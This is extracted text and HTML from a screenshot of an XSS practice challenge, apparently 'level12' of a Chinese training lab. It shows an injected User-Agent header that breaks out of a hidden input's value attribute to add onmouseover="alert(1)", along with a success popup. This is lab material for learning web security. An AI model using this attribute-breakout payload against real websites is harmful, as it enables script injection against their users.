 没有找到和good job!相关的结果.
Mozilla/5.0 (Macintosh; Inte
12
完成的不错!
取消
确定
<html>
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level12</h1>
<h2 align="center">没有找到和good job!相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ua" value="Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:80.0) Gecko/20100101 Firefox/80.0, "
onmouseover="alert(1)" type="text" "=""> event
</form>
</center>
<center> ••• </center>
<h3 align="center">payload的长度:9</h3>
</body>
</html>